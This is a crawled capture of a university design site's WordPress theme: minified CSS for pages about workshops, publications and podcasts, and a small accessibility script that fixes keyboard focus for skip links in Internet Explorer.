.single-workshop-info-title{margin-bottom:1.875rem}.single-workshop .single-workshop-info .single-workshop-info-title h3{line-height:125%}.single-workshop .single-workshop-info .single-workshop-info-people{margin-bottom:1.875rem}.single-workshop .single-workshop-info .single-workshop-info-people td{padding-right:.9375rem;vertical-align:top}.single-workshop .single-workshop-info .single-workshop-info-people td:last-child{width:99%}.single-workshop .single-workshop-info .single-workshop-info-people .single-workshop-info-people-single p,.single-workshop .single-workshop-info .single-workshop-info-people td p{margin:0}.single-workshop .single-workshop-biography{margin-bottom:.9375rem;padding:0 2.8125rem}@media (max-width:767.98px){.single-workshop .single-workshop-biography{padding:0 .9375rem}}.single-workshop .single-workshop-biography .single-workshop-biography-container{border-top:1px solid #dcdcdc;padding-top:.9375rem}@media (max-width:767.98px){.single-workshop .single-workshop-biography .single-workshop-biography-container{margin:0;padding-top:0}}@media (max-width:767.98px){.single-workshop .single-workshop-biography .single-workshop-biography-container .single-workshop-biography-container-content{padding-left:0;padding-right:0}}.single-workshop .single-workshop-biography .single-workshop-biography-container h3{margin-bottom:1.875rem}.single-workshop .single-workshop-credits{margin-bottom:.9375rem;padding:0 2.8125rem}@media (max-width:767.98px){.single-workshop .single-workshop-credits{padding:0 .9375rem}}.single-workshop .single-workshop-credits .single-workshop-credits-container{border-top:1px solid #dcdcdc;padding-top:.9375rem}@media (max-width:767.98px){.single-workshop .single-workshop-credits .single-workshop-credits-container{margin:0;padding-top:0}}@media (max-width:767.98px){.single-workshop .single-workshop-credits .single-workshop-credits-container .single-workshop-credits-container-content{padding-left:0;padding-right:0}}.single-workshop .single-workshop-credits .single-workshop-credits-container .single-workshop-credits-container,.single-workshop .single-workshop-credits .single-workshop-credits-container h3{margin-bottom:1.875rem}.single-workshop .single-workshop-credits .single-workshop-credits-container .single-workshop-credits-container tr{border-top:1px solid #dcdcdc}.single-workshop .single-workshop-credits .single-workshop-credits-container .single-workshop-credits-container tr td{padding-right:.9375rem;vertical-align:top}.single-workshop .single-workshop-credits .single-workshop-credits-container .single-workshop-credits-container tr td:last-child{width:99%}.single-workshop .single-workshop-credits .single-workshop-credits-container .single-workshop-credits-container tr td p{margin:0}@media (max-width:767.98px){.single-workshop .single-workshop-partners{padding:0 .9375rem}}@media (max-width:767.98px){.single-workshop .single-workshop-partners .single-workshop-partners-container{margin:0;padding-top:0}}@media (max-width:767.98px){.single-workshop .single-workshop-partners .single-workshop-partners-container .single-workshop-partners-container-content{padding-left:0;padding-right:0}}.single-workshop-header{padding:0 2.8125rem}@media (max-width:767.98px){.single-workshop-header{padding:0 .9375rem}}.single-workshop-header .single-workshop{border-top:0;border-bottom:1px solid #dcdcdc}@media (max-width:767.98px){.single-workshop-header .single-workshop{margin:0}}.single-workshop-header .single-workshop .single-workshop-image{padding-top:0}@media (max-width:767.98px){.single-workshop-header .single-workshop .single-workshop-image{padding-left:0;padding-right:0}}.single-workshop-header .single-workshop .single-workshop-info{padding-top:0}@media (max-width:767.98px){.single-workshop-header .single-workshop .single-workshop-info{padding-left:0;padding-right:0}}@media (max-width:767.98px){.single-workshop-content{padding-top:.9375rem}}.single-workshop-partners{padding:0 1.875rem}.single-workshop-partners .single-workshop-partners-group{border-top:1px solid #224dff;padding-top:.3125rem;margin-bottom:1.875rem}.single-workshop-partners .single-workshop-partners-group .single-workshop-partners-group-title{margin-bottom:.9375rem}.single-workshop-partners .single-workshop-partners-group .single-workshop-partners-group-title p{color:#224dff}.single-workshop-partners .single-workshop-partners-group .single-workshop-partners-group-logos img{padding:0 1.875rem 0 0}@media (max-width:767.98px){.single-workshop-partners .single-workshop-partners-group .single-workshop-partners-group-logos img{padding:0 0 .9375rem}}@media (max-width:767.98px){.archive-media{margin-left:0;margin-right:0}}.single-archive-media{margin-bottom:3.75rem}.single-archive-media .single-archive-media-container{margin-bottom:1.25rem}.single-archive-media .single-archive-media-container audio{position:absolute;bottom:0}.single-archive-media .single-archive-media-container.audio-upload{background-color:#224dff;width:100%;padding-top:calc(56.25% - 3.25rem);position:relative}.single-archive-media .single-archive-media-info h3{margin:0 0 .9375rem}.single-archive-media .single-archive-media-info p{margin-bottom:.625rem}.single-archive-media .single-archive-media-info .media-external-link{display:inline-block;background-color:#224dff;padding:.125rem .9375rem;color:#fff;border-radius:100px;margin:.625rem .3125rem;transition:background-color .1s ease-in-out}.single-archive-media .single-archive-media-info .media-external-link p{font-size:1.05rem;line-height:1.1rem;color:#224dff;transition:color .1s ease-in-out;margin-bottom:0}.archive-labs{padding:0 1.875rem}.archive-labs .single-archive-lab{margin-bottom:.9375rem}@media (max-width:767.98px){.archive-labs .single-archive-lab{padding:0;margin-bottom:0}}.archive-labs .single-archive-lab a{display:block;position:relative}.archive-labs .single-archive-lab a .single-archive-lab-info{position:absolute;top:0;left:0;width:100%;height:100%;display:flex;align-items:center;transition:background-color .3s ease-in-out;background-color:transparent}.archive-labs .single-archive-lab a .single-archive-lab-info .single-archive-lab-info-button{display:inline-block;background-color:#224dff;border-radius:100px;padding:.3125rem .9375rem;color:#fff;margin:0 auto;border:1px solid #224dff;transition:all .3s ease-in-out}.archive-labs .single-archive-lab a .single-archive-lab-info .single-archive-lab-info-button p{font-size:1.05rem;line-height:1.1rem;color:#fff;transition:color .3s ease-in-out;margin-bottom:0}.archive-labs .single-archive-lab a:hover .single-archive-lab-info{background-color:#224dff}.archive-labs .single-archive-lab a:hover .single-archive-lab-info .single-archive-lab-info-button{border:1px solid #fff}.section-books{padding:1.875rem}.section-books .single-book{margin-bottom:1.875rem;display:none}.section-books .single-book .single-book-image{background:#f2f2f2;padding:1.875rem;height:calc(25vw - 37.5px);display:flex;align-items:center;margin-bottom:.9375rem}.section-books .single-book .single-book-image img{max-width:100%;max-height:100%;margin:0 auto;box-shadow:0 0 5px 0 rgba(0,0,0,.18);border-radius:3px}.section-books .single-book .single-book-image img.img-cover{display:block}.section-books .single-book .single-book-image img.img-back{display:none}.section-books .single-book .single-book-info h4{line-height:125%}.section-books .single-book .single-book-info .single-book-title{font-family:font-semibold,Helvetica,Arial,sans-serif;margin:0;color:#224dff;transition:color .1s linear}.section-books .single-book .single-book-info .single-book-subtitle{margin:0 0 .9375rem;color:#224dff;transition:color .1s linear}.section-books .single-book .single-book-info p{margin-bottom:0;color:#224dff;transition:color .1s linear}.section-books .single-book:hover .single-book-image img.img-cover{display:none}.section-books .single-book:hover .single-book-image img.img-back{display:block}.section-books .single-book:hover .single-book-subtitle,.section-books .single-book:hover .single-book-title,.section-books .single-book:hover p{color:#000}.section-books .load-more-container{display:flex}.section-books .load-more-container .load-more{display:inline-block;background-color:#224dff;border-radius:100px;padding:.3125rem .9375rem;color:#fff;margin:0 auto;border:1px solid #224dff;transition:all .3s ease-in-out}.section-books .load-more-container .load-more p{font-size:1.05rem;line-height:1.1rem;color:#fff;transition:color .3s ease-in-out;margin-bottom:0}.archive-publications-container{padding:0 .9375rem}.archive-publications-container .single-archive-publications .collapse-button{padding:.625rem .9375rem;border-top:1px solid #dcdcdc;transition:all .1s linear;display:block;margin-bottom:0}.archive-publications-container .single-archive-publications .collapse-button .archive-publication-year{padding-left:0}.archive-publications-container .single-archive-publications .collapse-button .archive-publication-year p{color:#000;margin-bottom:0}.archive-publications-container .single-archive-publications .collapse-button .archive-publication-title h4{color:#000;line-height:150%;margin:0;padding:0}.archive-publications-container .single-archive-publications .collapse-button .archive-publication-type p{color:#000;margin-bottom:0}@media (max-width:767.98px){.archive-publications-container .single-archive-publications .collapse-button .archive-publication-icon{position:absolute;right:0;width:auto}}.archive-publications-container .single-archive-publications .collapse-button .archive-publication-icon .collapse-icon{position:absolute;top:0;right:0}@media (max-width:767.98px){.archive-publications-container .single-archive-publications .collapse-button .archive-publication-icon .collapse-icon{position:relative}}.archive-publications-container .single-archive-publications .collapse-button .archive-publication-icon .collapse-icon svg{height:20px}.archive-publications-container .single-archive-publications .collapse-button .archive-publication-icon .collapse-icon svg polygon,.archive-publications-container .single-archive-publications .collapse-button .archive-publication-icon .collapse-icon svg rect{fill:#000}.archive-publications-container .single-archive-publications .collapse-button[aria-expanded=true]{border-top:1px solid #224dff}.archive-publications-container .single-archive-publications .collapse-button[aria-expanded=true] .archive-publication-title h4,.archive-publications-container .single-archive-publications .collapse-button[aria-expanded=true] .archive-publication-type p,.archive-publications-container .single-archive-publications .collapse-button[aria-expanded=true] .archive-publication-year p{color:#224dff}.archive-publications-container .single-archive-publications .collapse-button[aria-expanded=true] .archive-publication-icon .collapse-icon svg polygon,.archive-publications-container .single-archive-publications .collapse-button[aria-expanded=true] .archive-publication-icon .collapse-icon svg rect{fill:#224dff}.archive-publications-container .single-archive-publications .collapse-button:hover{border-top:1px solid #224dff}.archive-publications-container .single-archive-publications .collapse-button:hover .archive-publication-title h4,.archive-publications-container .single-archive-publications .collapse-button:hover .archive-publication-type p,.archive-publications-container .single-archive-publications .collapse-button:hover .archive-publication-year p{color:#224dff}.archive-publications-container .single-archive-publications .collapse-button:hover .archive-publication-icon .collapse-icon svg polygon,.archive-publications-container .single-archive-publications .collapse-button:hover .archive-publication-icon .collapse-icon svg rect{fill:#224dff}.archive-publications-container .single-archive-publications .collapse-container{padding:0 .9375rem}@media (max-width:767.98px){.archive-publications-container .single-archive-publications .collapse-container{padding:0}}.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper{padding-top:.9375rem;padding-bottom:1.25rem}@media (max-width:767.98px){.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content{padding:0 .9375rem .3125rem}}.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content .single-archive-publications-people{margin-top:.9375rem}.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content .single-archive-publications-people a{background-color:#fff;border-radius:100px;padding:0 .9375rem;color:#224dff;border:1px solid #224dff;margin:0 .625rem .625rem 0;transition:background-color .1s ease-in-out;display:inline-block;float:left}.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content .single-archive-publications-people a p{font-size:1.05rem;line-height:1.1rem;color:#224dff;transition:color .1s ease-in-out;margin-bottom:0}.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content .single-archive-publications-people span{background-color:#fff;border-radius:100px;padding:.25rem .9375rem;color:#828282;border:1px solid #828282;margin:0 .625rem .625rem 0;transition:background-color .1s ease-in-out;display:inline-block;float:left}.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper .single-publication-content .single-archive-publications-people span p{font-size:1.05rem;line-height:1.1rem;color:#828282;transition:color .1s ease-in-out;margin-bottom:0}.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a{display:table;background-color:#ceddff;padding:.3125rem .9375rem;color:#224dff;border-radius:100px;margin:0 .125rem .9375rem;transition:all .1s ease-in-out;font-size:1.05rem;line-height:1.1rem}.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a .link-icon{width:15px;float:left;margin-right:.625rem}.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a .link-icon polygon,.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a .link-icon rect{fill:#224dff}.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a .link-icon.link-icon-active{display:inline-block}.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a .link-icon.link-icon-hover{display:none}.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a p{font-size:1.05rem;line-height:1.1rem;color:#224dff;transition:color .1s ease-in-out;margin-bottom:0}.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a:hover{background-color:#224dff;color:#fff}.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a:hover .link-icon polygon,.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a:hover .link-icon rect{fill:#fff}.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a:hover .link-icon.link-icon-active{display:none}.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a:hover .link-icon.link-icon-hover{display:inline-block}.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons a:hover p{color:#fff}.archive-publications-container .single-archive-publications .collapse-container .collapse-wrapper .publication-buttons .single-page-button{background-color:#224dff;color:#fff}.archive-publications-container .single-archive-publications:last-child{border-bottom:1px solid #dcdcdc}.single-publication .publication-images{width:100%;padding:.9375rem 1.875rem;position:relative}@media (max-width:767.98px){.single-publication .publication-images{padding:.9375rem;margin-bottom:1.875rem}}.single-publication .publication-images .prev-button{height:60vh;top:15px;left:60px}@media (max-width:767.98px){.single-publication .publication-images .prev-button{left:30px}}.single-publication .publication-images .prev-button svg{width:30px}.single-publication .publication-images .next-button{height:60vh;top:15px;right:60px}@media (max-width:767.98px){.single-publication .publication-images .next-button{right:30px}}.single-publication .publication-images .next-button svg{width:30px}.single-publication .publication-images .publication-images-slider{width:100%;height:60vh;background-color:#f2f2f2}.single-publication .publication-images .publication-images-slider .single-slider-publication{width:100%;height:60vh;padding:1.875rem}.single-publication .publication-images .publication-images-slider .single-slider-publication img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.single-publication .single-publication-header{border-bottom:1px solid #dcdcdc;margin:0 1.875rem 1.875rem;padding-bottom:0}@media (max-width:767.98px){.single-publication .single-publication-header{margin:0 .9375rem 1.875rem}}.single-publication .single-publication-header .single-publication-header-wrapper{padding:0 .9375rem}@media (max-width:767.98px){.single-publication .single-publication-header .single-publication-header-wrapper{margin-bottom:1.875rem}}@media (max-width:767.98px){.single-publication .single-publication-header .single-publication-header-wrapper .row{margin:-.9375rem}}@media (max-width:767.98px){.single-publication .single-publication-header .single-publication-header-wrapper .row .col-12{padding:0}}.single-publication .single-publication-header .single-publication-header-wrapper .row .col-12 .single-element-header{margin-bottom:.9375rem}.single-publication .single-publication-header .single-publication-header-wrapper .row .col-12 .single-element-header p{margin:0}.single-publication .single-publication-header .single-publication-header-wrapper .row .col-12 .single-element-header p:first-letter{text-transform:uppercase}.single-publication .single-publication-header .single-publication-header-wrapper .row .col-12 .single-element-header .single-element-header-label{font-family:font-semibold,Helvetica,Arial,sans-serif}.single-publication .single-pubblicazione-persone{border-bottom:0 solid #dcdcdc;padding:0;margin-bottom:.625rem}.single-publication .single-pubblicazione-persone .single-pubblicazione-persone-ruolo-container{page-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid-column;display:table;width:100%;margin-bottom:.9375rem}.single-publication .single-pubblicazione-persone .single-pubblicazione-persone-ruolo-container .single-pubblicazione-persone-ruolo{font-family:font-semibold,Helvetica,Arial,sans-serif}.single-publication .single-pubblicazione-persone .single-pubblicazione-persone-ruolo-container .single-pubblicazione-persone-gruppo a{background-color:#fff;border-radius:100px;padding:0 .9375rem;color:#224dff;border:1px solid #224dff;margin:.625rem .3125rem .625rem 0;display:table;transition:background-color .1s ease-in-out}.single-publication .single-pubblicazione-persone .single-pubblicazione-persone-ruolo-container .single-pubblicazione-persone-gruppo a p{font-size:1.05rem;line-height:1.1rem;color:#224dff;transition:color .1s ease-in-out;margin-bottom:0}.single-publication .single-pubblicazione-persone .single-pubblicazione-persone-ruolo-container .single-pubblicazione-persone-gruppo span{background-color:#fff;border-radius:100px;padding:.25rem .9375rem;color:#828282;border:1px solid #828282;margin:.625rem .3125rem .625rem 0;display:table;transition:background-color .1s ease-in-out}.single-publication .single-pubblicazione-persone .single-pubblicazione-persone-ruolo-container .single-pubblicazione-persone-gruppo span p{font-size:1.05rem;line-height:1.1rem;color:#828282;transition:color .1s ease-in-out;margin-bottom:0}.single-publication .publication-buttons .single-element-header-label{margin-bottom:.3125rem!important}.single-publication .publication-buttons a{display:table;background-color:#ceddff;padding:.3125rem .9375rem;color:#224dff;border-radius:100px;margin:0 .125rem .9375rem;transition:all .1s ease-in-out;font-size:1.05rem;line-height:1.1rem}.single-publication .publication-buttons a .link-icon{width:15px;float:left;margin-right:.625rem}.single-publication .publication-buttons a .link-icon polygon,.single-publication .publication-buttons a .link-icon rect{fill:#224dff}.single-publication .publication-buttons a .link-icon.link-icon-active{display:inline-block}.single-publication .publication-buttons a .link-icon.link-icon-hover{display:none}.single-publication .publication-buttons a p{font-size:1.05rem;line-height:1.1rem;color:#224dff;transition:color .1s ease-in-out;margin-bottom:0}.single-publication .publication-buttons a:hover{background-color:#224dff;color:#fff}.single-publication .publication-buttons a:hover .link-icon polygon,.single-publication .publication-buttons a:hover .link-icon rect{fill:#fff}.single-publication .publication-buttons a:hover .link-icon.link-icon-active{display:none}.single-publication .publication-buttons a:hover .link-icon.link-icon-hover{display:inline-block}.single-publication .publication-buttons a:hover p{color:#fff}.single-publication .publication-buttons .single-page-button{background-color:#224dff;color:#fff}.plyr--audio .plyr__control.plyr__tab-focus,.plyr--audio .plyr__control:hover,.plyr--audio .plyr__control[aria-expanded=true],.plyr--video .plyr__control.plyr__tab-focus,.plyr--video .plyr__control:hover,.plyr--video .plyr__control[aria-expanded=true],.plyr__control--overlaid{background-color:#224dff}.plyr--full-ui input[type=range]{color:#224dff}.video-upload video{position:relative}.page-podcasts .section-image img{height:35vw;width:100%;-o-object-fit:cover;object-fit:cover}.page-podcasts .section-content{padding:0 1.875rem;margin:0 auto 1.875rem;display:flex;align-items:center;flex-direction:column}@media (max-width:767.98px){.page-podcasts .section-content{padding:0 .9375rem;margin-bottom:.9375rem}}.page-podcasts .section-content .podcasts-text{width:50%;margin-bottom:.9375rem}@media (max-width:767.98px){.page-podcasts .section-content .podcasts-text{width:100%;margin-bottom:1.875rem}}.page-podcasts .section-content .podcasts-list{width:100%}.page-podcasts .section-content .podcasts-list .single-format{margin-bottom:7.5rem}.page-podcasts .section-content .podcasts-list .single-format .taxonomy-name{border-bottom:1px solid #dcdcdc;padding:.46875rem 0}.page-podcasts .section-content .podcasts-list .single-format .taxonomy-name h1{margin:0;font-family:font-semibold,Helvetica,Arial,sans-serif}.page-podcasts .section-content .podcasts-list .single-format .format-header{display:flex;padding:1.875rem 0 3.75rem}@media (max-width:767.98px){.page-podcasts .section-content .podcasts-list .single-format .format-header{padding:.9375rem 0 3.75rem;flex-direction:column;align-items:flex-start}}.page-podcasts .section-content .podcasts-list .single-format .format-header .format-description{width:50%}@media (max-width:767.98px){.page-podcasts .section-content .podcasts-list .single-format .format-header .format-description{width:100%;margin-bottom:.9375rem}}.page-podcasts .section-content .podcasts-list .single-format .format-header .format-description p{margin-bottom:0}.page-podcasts .section-content .podcasts-list .single-format .format-header .format-button{width:50%;display:flex;justify-content:flex-end;align-items:flex-start}@media (max-width:767.98px){.page-podcasts .section-content .podcasts-list .single-format .format-header .format-button{width:100%;justify-content:flex-start}}.page-podcasts .section-content .podcasts-list .single-format .format-header .format-button a{padding:.125rem .9375rem;border-radius:100vw;color:#fff;background-color:#224dff}.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container{position:relative;width:100%}.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-button{display:flex;align-items:flex-end;width:auto}@media (max-width:767.98px){.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-button{display:none}}.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-button.prev-button{left:0}.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-button.next-button{right:0}.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-button span{padding:.125rem .9375rem;border-radius:100vw;color:#224dff;background-color:#ceddff}.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-button .podcast-title h4{color:#000}.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-podcasts{padding:0;width:100%}.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-podcasts .slick-list{width:100%!important}.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-podcasts .slick-list .slick-track{margin:0!important}.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-podcasts .single-podcast{display:inline-block;max-width:100%!important}@media (max-width:767.98px){.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-podcasts .single-podcast{margin-bottom:1.875rem}}.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-podcasts .single-podcast .podcast-image{background-color:#224dff;width:calc((100vw - 150px)/4);height:calc((100vw - 150px)/4);margin:0 auto .3125rem}@media (max-width:767.98px){.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-podcasts .single-podcast .podcast-image{width:calc(100vw - 30px);height:calc(100vw - 30px)}}.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-podcasts .single-podcast .podcast-image img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-podcasts .single-podcast .podcast-info{display:flex;justify-content:space-between;padding-bottom:.3125rem}.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-podcasts .single-podcast .podcast-info .podcast-format{margin-bottom:.3125rem;padding:.3125rem 0 0}.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-podcasts .single-podcast .podcast-info .podcast-format p{background-color:transparent;border-radius:100px;display:inline-block;padding:.23438rem .46875rem;border:1px solid #828282;display:table;transition:background-color .1s ease-in-out;font-size:1.05rem;line-height:1.1rem;color:#828282;transition:color .1s ease-in-out;margin:0}.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-podcasts .single-podcast .podcast-info .podcast-year{padding:0;margin-bottom:.3125rem;display:flex;align-items:center;position:relative;top:0;right:0}.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-podcasts .single-podcast .podcast-info .podcast-year p{color:#828282;font-size:1.05rem;line-height:1.1rem;margin-bottom:0}.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-podcasts .single-podcast .podcast-title{padding:0;display:inline-block;width:100%}.page-podcasts .section-content .podcasts-list .single-format .slider-podcasts-container .slider-podcasts .single-podcast .podcast-title h4{font-family:font-semibold,Helvetica,Arial,sans-serif;line-height:125%;color:#224dff;margin:0;padding-top:.9375rem;border-top:1px solid #828282}.page-podcasts .section-content .podcasts-playlist{max-width:1440px;width:100%;padding:0 1.875rem;margin:0 auto 1.875rem}@media (max-width:767.98px){.page-podcasts .section-content .podcasts-playlist{padding:0;margin-bottom:.9375rem}}.page-podcasts .section-content .podcasts-playlist .podcasts-playlist-content .podcasts-playlist-title{margin-bottom:1.875rem}.page-podcasts .section-content .podcasts-playlist .podcasts-playlist-content .podcasts-playlist-title h3,.page-podcasts .section-content .podcasts-playlist .podcasts-playlist-content .podcasts-playlist-title h3 p{text-align:center;font-family:font-semibold,Helvetica,Arial,sans-serif;line-height:125%}.page-podcasts .section-content .podcasts-playlist .podcasts-playlist-content .podcasts-playlist-embed{margin-bottom:1.875rem}.page-podcasts .section-content .podcasts-playlist .podcasts-playlist-content .podcasts-playlist-button{display:flex;justify-content:center}.page-podcasts .section-content .podcasts-playlist .podcasts-playlist-content .podcasts-playlist-button .button{display:inline-block;background-color:#ceddff;padding:.375rem .9375rem;border-radius:100px;transition:background-color .1s ease-in-out;font-size:1.05rem;line-height:1.1rem;color:#224dff;transition:color .1s ease-in-out;margin:.625rem .3125rem 0}@media (max-width:767.98px){.page-podcasts .section-content .podcasts-playlist .podcasts-playlist-content .podcasts-playlist-button .button{white-space:nowrap}}.page-podcasts .section-content .podcasts-playlist .podcasts-playlist-content .podcasts-playlist-button .button:hover{background-color:#224dff;color:#fff}.page-podcasts .section-content .podcasts-playlist .podcasts-playlist-content .podcasts-playlist-button .button:hover p{color:#fff}.page-podcasts .section-content .podcasts-partners .podcasts-partners-title{border-bottom:1px solid #000;padding:.46875rem 0}.page-podcasts .section-content .podcasts-partners .podcasts-partners-title h1{margin:0;font-family:font-semibold,Helvetica,Arial,sans-serif}.page-podcasts .section-content .podcasts-partners .podcasts-partners-list{padding-top:1.875rem}.page-podcasts .section-content .podcasts-partners .podcasts-partners-list .single-partner a{display:inline-block;color:#000}.page-podcasts .section-content .podcasts-partners .podcasts-partners-list .single-partner a .partner-image img{width:100%}.page-podcasts .section-content .podcasts-partners .podcasts-partners-list .single-partner a .partner-text{display:flex;align-items:center}@media (max-width:767.98px){.page-podcasts .section-content .podcasts-partners .podcasts-partners-list .single-partner a .partner-text{align-items:flex-start}}.single-taxonomy-format .format-image img{height:35vw;width:100%;-o-object-fit:cover;object-fit:cover}.single-taxonomy-format .format-description{max-width:1440px;width:100%;padding:0 1.875rem;margin:0 auto 3.75rem}@media (max-width:767.98px){.single-taxonomy-format .format-description{padding:0 .9375rem;margin-bottom:1.875rem}}.single-taxonomy-format .format-description p{margin-bottom:0}.single-taxonomy-format .format-podcasts{padding:0 1.875rem}@media (max-width:767.98px){.single-taxonomy-format .format-podcasts{padding:0 .9375rem}}.single-taxonomy-format .format-podcasts .single-podcast{display:inline-block;margin-bottom:3.75rem;width:auto!important}.single-taxonomy-format .format-podcasts .single-podcast .podcast-image{background-color:#224dff;width:calc((100vw - 150px)/4);height:calc((100vw - 150px)/4);margin:0 auto .3125rem}@media (max-width:767.98px){.single-taxonomy-format .format-podcasts .single-podcast .podcast-image{width:calc(100vw - 30px);height:calc(100vw - 30px)}}.single-taxonomy-format .format-podcasts .single-podcast .podcast-image img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.single-taxonomy-format .format-podcasts .single-podcast .podcast-info{display:flex;justify-content:space-between;padding-bottom:.3125rem}.single-taxonomy-format .format-podcasts .single-podcast .podcast-info .podcast-format{margin-bottom:.3125rem;padding:.3125rem 0 0}.single-taxonomy-format .format-podcasts .single-podcast .podcast-info .podcast-format p{background-color:transparent;border-radius:100px;display:inline-block;padding:.23438rem .46875rem;border:1px solid #828282;display:table;transition:background-color .1s ease-in-out;font-size:1.05rem;line-height:1.1rem;color:#828282;transition:color .1s ease-in-out;margin:0}.single-taxonomy-format .format-podcasts .single-podcast .podcast-info .podcast-year{padding:0;margin-bottom:.3125rem;display:flex;align-items:center;position:relative;top:0;right:0}.single-taxonomy-format .format-podcasts .single-podcast .podcast-info .podcast-year p{color:#828282;font-size:1.05rem;line-height:1.1rem;margin-bottom:0}.single-taxonomy-format .format-podcasts .single-podcast .podcast-title{padding:0;display:inline-block;width:100%}.single-taxonomy-format .format-podcasts .single-podcast .podcast-title h4{font-family:font-semibold,Helvetica,Arial,sans-serif;line-height:125%;color:#224dff;margin:0;padding-top:.9375rem;border-top:1px solid #828282}.single-page-podcast .podcast-image img{height:35vw;width:100%;-o-object-fit:cover;object-fit:cover}.single-page-podcast .podcast-header{margin-bottom:3.75rem;padding:1.875rem}@media (max-width:767.98px){.single-page-podcast .podcast-header{margin-bottom:1.875rem;padding:.9375rem}}.single-page-podcast .podcast-header .podcast-title{padding:.46875rem 0}.single-page-podcast .podcast-header .podcast-title h1{font-family:font-semibold,Helvetica,Arial,sans-serif;line-height:125%;color:#224dff;margin-top:0;margin-bottom:0}.single-page-podcast .podcast-header .podcast-subtitle{margin-bottom:.9375rem}.single-page-podcast .podcast-header .podcast-subtitle p{margin-bottom:0}.single-page-podcast .podcast-header .podcast-format{margin-bottom:.9375rem;padding:.3125rem 0 0}.single-page-podcast .podcast-header .podcast-format p{background-color:transparent;border-radius:100px;display:inline-block;padding:.23438rem .46875rem;border:1px solid #828282;display:table;transition:background-color .1s ease-in-out;font-size:1.05rem;line-height:1.1rem;color:#828282;transition:color .1s ease-in-out;margin:0}.single-page-podcast .podcast-header .podcast-duration p{margin-bottom:0}.single-page-podcast .podcast-description{margin-bottom:3.75rem}@media (max-width:767.98px){.single-page-podcast .podcast-description{margin-bottom:1.875rem;padding:0 .9375rem}}.single-page-podcast .podcast-embed{margin-bottom:3.75rem}@media (max-width:767.98px){.single-page-podcast .podcast-embed{margin-bottom:1.875rem;padding:0 .9375rem}}.single-page-podcast .podcast-authors{margin-bottom:3.75rem}@media (max-width:767.98px){.single-page-podcast .podcast-authors{margin-bottom:1.875rem;padding:0 .9375rem}}.single-page-podcast .podcast-authors .authors-box{background-color:#dcdcdc;border-radius:7.5px;padding:1.875rem}@media (max-width:767.98px){.single-page-podcast .podcast-authors .authors-box{padding:.9375rem}}.single-page-podcast .podcast-authors .authors-box .single-author{margin-bottom:1.875rem}.single-page-podcast .podcast-authors .authors-box .single-author .author-info{display:flex;justify-content:center;flex-direction:column}.single-page-podcast .podcast-authors .authors-box .single-author .author-info .author-name{margin-bottom:.9375rem}.single-page-podcast .podcast-authors .authors-box .single-author .author-info .author-name p{font-family:font-semibold,Helvetica,Arial,sans-serif;margin-bottom:0}.single-page-podcast .podcast-authors .authors-box .single-author .author-image img{width:100%}@media (max-width:767.98px){.single-page-podcast .podcast-transcription{padding:0 .9375rem}}.single-page-podcast .podcast-transcription p{margin-bottom:1.40625rem}

--- FILE ---
content_type: application/javascript
request_url: https://design.unirsm.sm/wordpress/wp-content/themes/unirsm-design/assets/build/js/skip-link-focus-fix.js?ver=20151215
body_size: 9336
content:
/**
 * File skip-link-focus-fix.js.
 *
 * Helps with accessibility for keyboard only users.
 *
 * Learn more: https://git.io/vWdr2
 */
( function() {
	var isIe = /(trident|msie)/i.test( navigator.userAgent );

	if ( isIe && document.getElementById && window.addEventListener ) {
		window.addEventListener( 'hashchange', function() {
			var id = location.hash.substring( 1 ),
				element;

			if ( ! ( /^[A-z0-9_-]+$/.test( id ) ) ) {
				return;
			}

			element = document.getElementById( id );

			if ( element ) {
				if ( ! ( /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) ) {
					element.tabIndex = -1;
				}

				element.focus();
			}
		}, false );
	}
} )();

